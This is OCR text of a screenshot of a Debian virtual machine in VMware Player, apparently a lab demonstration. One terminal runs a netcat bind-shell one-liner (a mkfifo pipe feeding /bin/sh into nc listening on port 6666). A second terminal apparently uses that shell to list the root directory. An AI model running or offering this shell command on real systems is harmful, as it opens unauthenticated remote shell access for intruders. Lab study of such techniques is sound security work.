 Debian 7.x - VMware Player (Non-commercial use only)
Player
Applications Menu
Terminal - aqualo...
Terminal - aqualo...
20:57
Aqualonne
Terminal - aqualonne@debian: ~
File Edit View Terminal Tabs Help
aqualonne@debian:~$ rm -f /tmp/f
aqualonne@debian:~$ mkfifo /tmp/f
aqualonne@debian:~$ cat /tmp/f | /bin/
sh -i 2>&1 | nc -l -p 6666 > /tmp/f
Terminal - aqualonne@debian: ~
File Edit View Terminal Tabs Help
$ cd ..
$ ls | more
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ exit